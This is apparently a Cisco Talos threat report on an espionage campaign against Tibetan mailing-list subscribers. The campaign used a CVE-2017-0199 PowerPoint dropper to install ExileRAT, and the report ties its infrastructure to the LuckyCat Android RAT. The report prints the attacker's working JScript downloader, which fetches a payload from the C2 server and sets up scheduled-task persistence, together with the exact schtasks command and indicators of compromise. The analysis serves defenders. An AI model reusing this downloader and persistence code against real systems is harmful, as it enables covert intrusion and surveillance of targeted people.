ExileRAT shares C2 with LuckyCat, targets Tibet
0.974 High
EPSS
Percentile
99.9%
Warren Mercer, Paul Rascagneres and Jaeson Schultz authored this post.
Executive summary
Cisco Talos recently observed a malware campaign delivering a malicious Microsoft PowerPoint document using a mailing list run by the Central Tibetan Administration (CTA), an organization officially representing the Tibetan government-in-exile. The document used in the attack was a PPSX file, a file format used to deliver a non-editable slideshow derived from a Microsoft PowerPoint document. In our case, we received an email message from the CTA mailing list containing an attachment, “Tibet-was-never-a-part-of-China.ppsx,” meant to attack subscribers of this Tibetan news mailing list. Given the nature of this malware and the targets involved, it is likely designed for espionage purposes rather than financial gain. This is just part of a continuing trend of nation-state actors working to spy on civilian populations for political reasons.
Malicious Office document
Once we began analysis on this document, we discovered additional campaigns that shared infrastructure and payloads. The infrastructure used for the command and control (C2) in this campaign has been previously linked to the LuckyCat Android- and Windows-based trojans. The discovery of the C2 led us to identify multiple campaigns being hosted on the C2 using the same payloads, configurations and more. The malicious PPSX file was used as the dropper to allow the attacker to execute various JavaScript scripts to download the payload.

The PPSX document sent to the CTA mailing list looked like this:
Everyone on the CTA’s mailing list received this email. The mailing list’s infrastructure is run out of DearMail, an India-based company that bills itself as a “powerful cloud enabled web-based email campaign manager.” The attackers modified the standard Reply-To header normally used by the CTA mailings so that any responses would be directed back to an email address belonging to the attackers: mediabureauin [at] gmail.com.
The email message itself references the upcoming 60th anniversary of the Dalai Lama’s exile on March 31. The document is a large slide show, over 240 slides in length, claimed to have been created by the Central Tibetan Administration.
This PPSX is actually a copy of a legitimate PDF available for download from the tibet.net homepage from the Central Tibetan Administration here. The slideshow’s file name, “Tibet-was-never-a-part-of-China,” is identical to a legitimate PDF published November 1, 2018, which demonstrates the attacker moved quickly to abuse this.
This attack abuses CVE-2017-0199, an arbitrary code execution vulnerability in Microsoft Office. The exploit originated from a public script available on GitHub. The code resides in the “slide1.xml.rels” file. The best method for accessing these files is to unzip/inflate the PPSX file to see the contents of the entire document. This file is in the “/ppt/slides/_rels” folder.
This command decodes as “script:hXXp:\\27.126.188[.]212:8005\aqqee” — it is currently URL encoded.
The same script can be found abusing the app.xml file. However, note the incorrect port number used. This script does not actually execute and there is no request to TCP port 8003.
We see this script while running dynamic analysis on Threat Grid.
The PPSX also attempts to contact iplocation to perform some geo-location lookups.

This will carry out an HTTP request to the C2 server, specifically for a resource “aqqee.” Within the response body, we see a faked HTTP response date “Sun 16 Apr 2017”.
The C2 then delivers a JavaScript script that’s responsible for downloading the payload “syshost.exe” from the C2.
This is then executed via WScript while also utilizing cmd.exe to create a scheduled task called “Diagnostic_System_Host.”
> <script language=‘JScript’>
<![CDATA[
function getTempPath(){var wshshell=new ActiveXObject(‘WScript.Shell’);var TempPath=wshshell.SpecialFolders(‘AppData’);TempPath+='\';return TempPath;};var filepath=getTempPath()+‘syshost.exe’;function DownURL(strRemoteURL, strLocalURL){var xmlHTTP = new ActiveXObject(“Microsoft.XMLHTTP”);xmlHTTP.open(“Get”,strRemoteURL,false);xmlHTTP.send();var adodbStream = new ActiveXObject(“ADODB.Stream”);adodbStream.Type = 1;adodbStream.Open();adodbStream.write(xmlHTTP.responseBody);adodbStream.SaveToFile(strLocalURL,2);adodbStream.Close();adodbStream = null;xmlHTTP = null;};DownURL(“hXXp://27.126.188[.]212/2/syshost.exe”,filepath);function execShell(cmdstr){var oS = new ActiveXObject(‘WScript.Shell’);var shellcmd = 'cmd.exe /c '+cmdstr;var o = oS.Run(shellcmd,0,false);};execShell('schtasks /create /sc minute /mo 1 /tn Diagnostic_System_Host /tr '+filepath);
]]>
</script>
The scheduled task is created using the following command line input via cmd.exe, the name used is “Diagnostic_System_Host” which is very similar to the legitimate system task name “Diagnostic System Host” without the “_” (underscores) — a clear attempt by the adversary to avoid detection.
“C:\Windows\System32\cmd.exe” /c schtasks /create /sc minute /mo 1 /tn Diagnostic_System_Host /tr C:\Users\Administrator\AppData\Roaming\syshost.exe
ExileRAT malware: Syshost.exe
The infected system is now running syshost.exe, a.k.a. ExileRAT, served from the attackers C2. The compilation date matches the campaign timeframe: Jan 30 07:05:47 2019 UTC.
One of the first steps carried out by ExileRAT is to perform an IP location lookup and write that data to a c:\data.ini file.
We can identify this easily within the PE:
The C2 platform is hardcoded within the PE as well:
ExileRAT is a simple RAT platform capable of getting information on the system (computer name, username, listing drives, network adapter, process name), getting/pushing files and executing/terminating processes.
C2 infrastructure
The C2 used in this campaign was “27.126.188.212.” We identified several open directories that contained other .exe and .dll files, namely “AcroRd32.exe” and “ccL100U.dll.” These files were available under “/1” on the C2, whereas the Tibet campaign PPSX used /2. It’s common for threat actors to re-use infrastructure to make the campaigns more visible. This is most likely the case here, as we identified a log file “robins.log” contained in the directories that were seemingly being used to identify new requests to TCP 8005.
During our analysis of the C2, we were able to identify several domains also using this IP, namely mondaynews[.]tk, peopleoffreeworld[.]tk and gmailcom[.]tw. The attackers likely registered this last domain to mimic Google in the hopes of tricking users during phishing campaigns.
LuckyCat Android RAT

The hardcoded C2 server IP in Syshost.exe was also recently home to a specific interesting domain: mondaynews[.]tk. This domain is the C2 domain of an Android RAT created on Jan. 3. This is a newer version of the LuckyCat Android RAT used in 2012 against Tibetan activists. In those attacks, malicious actors targeted pro-Tibetan sympathizers. This newer version includes the same features as the 2012 version (file uploading, downloading, information stealing and remote shell) and adds several new features, including file removing, app execution, audio recording, personal contact stealing, SMS stealing, recent call stealing and location stealing. You can see the command type class from 2012 (left) and from 2019 (right):
Several of these features between the two versions share the same name, and many are even copied-and-pasted:
The Baidu map API is also included in the app:
The malware checks if the app has root access on the Android device, and if it does, the application modifies the permission of a specific directory — /data/data/com.tencent.mm/:
In this directory, we can find the encryption keys of the chat application WeChat (developed by Chinese tech company Tencent). Due to the espionage nature of the LuckyCat Android RAT and the victimology, we conclude that the malware modifies the permissions to allow the attacker to retrieve these keys and decrypt the chat messages. The malware will perform a “chmod 777” on the Tencent directory as seen in the code above. This is carried out to allow the malware to be able to access this specific directory and obtain files, keys and other data from it. The attacker is then able to exfiltrate this information by using the “upload” command within the malware.
Conclusion
This attack was yet another evolution in a series of attacks targeting a constituency of political supporters, and further evidence that not all attacks require the use of zero-day vulnerabilities. For example, an attack we called “Persian Stalker” in November utilized vulnerabilities in secure messaging apps to steal messages that users thought were private. A separate attack in India last year also targeted mobile devices, this time through the use of malicious mobile device management (MDM) software. This PPSX document was using the CVE-2017-0199 vulnerability to force a victim to download an additional payload. Clearly, the defensive best-practice of patching systems against known vulnerabilities continues to be critical and can help insulate organizations against these kinds of attacks. These specific attacks are most likely aimed at espionage as opposed to financial gain. Having stopped this attack quickly, we hope that the disruption caused by Cisco Talos will ensure the adversary must regroup.
Coverage

Additional ways our customers can detect and block this threat are listed below.
Advanced Malware Protection (AMP) is ideally suited to prevent the execution of the malware used by these threat actors. Below is a screenshot showing how AMP can protect customers from this threat.
Cisco Cloud Web Security (CWS) or Web Security Appliance (WSA) web scanning prevents access to malicious websites and detects malware used in these attacks.
Email Security can block malicious emails sent by threat actors as part of their campaign.
Network Security appliances such as Next-Generation Firewall (NGFW), Next-Generation Intrusion Prevention System (NGIPS), and Meraki MX can detect malicious activity associated with this threat.
AMP Threat Grid helps identify malicious binaries and build protection into all Cisco Security products.
Umbrella, our secure internet gateway (SIG), blocks users from connecting to malicious domains, IPs, and URLs, whether users are on or off the corporate network.
Open Source SNORTⓇ Subscriber Rule Set customers can stay up to date by downloading the latest rule pack available for purchase on Snort.org.
Indicators of Compromise (IOCs)
The following IOCs are associated to this campaign:
Malicious Office Document
742d1178d20d2fbeea506544f0525b8182d1273d4bf58db48921db6a542871aa (SHA256)
PE32 ExileRAT
3eb026d8b778716231a07b3dbbdc99e2d3a635b1956de8a1e6efc659330e52de (SHA256)
LuckyCat Android RAT
9498ddbfe296e98376187be67b768f3ba053a7cbdffeeda61e28c40bd21365f0 - 2019 (SHA256)
74e79c89a63d030ad0c0f545e79ac8f4b7910387d0d294ff9fdca91c486efcf8 - 2012 (SHA256)
C2 server
27.126.188[.]212
mondaynews[.]tk
peopleoffreeworld[.]tk
gmailcom[.]tw